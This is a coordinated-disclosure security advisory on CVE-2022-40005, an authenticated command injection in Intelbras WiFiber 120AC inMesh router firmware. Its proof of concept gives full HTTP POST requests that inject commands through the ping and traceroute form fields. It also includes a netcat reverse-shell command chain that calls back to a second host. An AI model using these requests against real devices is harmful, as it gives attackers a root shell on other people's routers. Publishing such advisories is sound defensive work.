[EN] Authenticated Command Injection in Intelbras WiFiber 120AC inMesh
Title: Authenticated Command Injection
Product: Intelbras WiFiber 120AC inMesh
Vulnerable version: 1.1-220216
Fixed version: 1-1-220826
CVE: CVE-2022-40005
Impact: High
Homepage: https://www.intelbras.com
Found: 2022-08-01
The Intelbras WiFiber 120AC inMesh is prone to an authenticated command injection vulnerability. This vulnerability can be used to execute arbitrary commands on the device.
Vendor description
“We are Intelbras. A company that for 45 years has been offering innovative solutions in security, networks, communication and energy. Our dream began to come to life there in 1976, in the city of São José, having originated from an INspiration and a promising idea: to manufacture PABX centrals. During the 80’s, we surprised the market with the launch of the first PABX developed with national technology, a product that showed everyone our innovative DNA. The 90s were marked by the consolidation of the company in the telecommunications segment and we became leaders in the PABX and telephone terminals segment. The turn of the millennium represented the search for greater connection and proximity to people, something that is in total harmony with our philosophy to this day. More consolidated in the market, in 2010 we opened 3 manufacturing units, located in Santa Rita do Sapucaí/MG, Manaus/AM and São José/SC. We reached our 45th birthday having reached a historic milestone: we have been a company listed on the B3 since February 2021. Our trajectory so far has been INnovative, INtelligent and INSpiring. We saw innovation, which is part of our DNA, increasingly present in our daily lives. And it was only possible to write a story so full of achievements because employees, partners and customers were close and believed in us.”
Source: https://www.intelbras.com/en/institutional/who-we-are
Vulnerable versions
WiFiber 120AC inMesh / 1.1-220216
Vulnerability overview
1) Authenticated Command Injection
An authenticated command injection has been identified in the web configuration service of the device. It can be used to execute system commands on the OS from the device in the context of the user “root”. Therefore, a full compromization of the device is possible by having credentials for the web service only.
Proof of Concept
1) Authenticated Command Injection


The web server is prone to an authenticated command injection via POST parameters. The following proof-of-concept shows how to inject the command “ls /” to the system which gets executed in the background:
POST /boaform/formPing6 HTTP/1.1 Host: 192.168.3.147 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: de,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 87 Origin: http://192.168.3.147 Connection: close Referer: http://192.168.3.147/ping6.asp Upgrade-Insecure-Requests: 1 pingAddr=%3Bls+%2F%3B&wanif=65535&go=+Ir&submit-url=%2Fping6.asp&postSecurityFlag=39908

The following commands can be used to open a reverse shell:
"rm -f /tmp/f" "mkfifo /tmp/f" "cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.3.138 8889 >/tmp/f"
Those commands were sent via a crafted POST request:
POST /boaform/formTracert HTTP/1.1 Host: 192.168.3.147 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: de,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 255 Origin: http://192.168.3.147 Connection: close Referer: http://192.168.3.147/tracert.asp Upgrade-Insecure-Requests: 1 proto=0&traceAddr=%3Brm+-f+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+192.168.3.138+8889+%3E%2Ftmp%2Ff%3B&trys=3&timeout=5&datasize=56&dscp=0&maxhop=30&wanif=65535&go=+Ir&submit-url=%2Ftracert.asp&postSecurityFlag=29290

The vulnerability was manually verified on an emulated device by using the MEDUSA scalable firmware runtime (https://medusa.cyberdanube.com).
Solution
Update to firmware version 1-1-220826.
Workaround
None
Recommendation
CyberDanube recommends Intelbras customers to upgrade the firmware to the latest version available.
References
Contact Timeline
- 2022-08-02: Contacting Intelbras via .
- 2022-08-03: Request from Intelbras to send the advisory to ; Sent the advisory to this address.
- 2022-08-30: Asked for status update; Vendor answered that the new firmware version has been released the day before. Set the disclosure date to 2022-10-03 (60 days policy).
- 2022-10-03: Shifted disclosure date to 2022-10-09 due to sick colleagues.
- 2022-10-09: Coordinated disclosure of advisory.
Author
Thomas Weber is co-founder and security researcher at CyberDanube in the field of embedded systems, (I)IoT and OT. He has uncovered numerous zero-day vulnerabilities and has published a large number of security advisories in the past. As part of his scientific work, he developed an emulation system for firmware – today the SaaS tool > MEDUSA < has emerged out of this. In the past he spoke at cyber security conferences such as HITB, BlackHat, IT-SECX, HEK.SI and OHM(international). Nowadays, he brings his competence and experience into security products.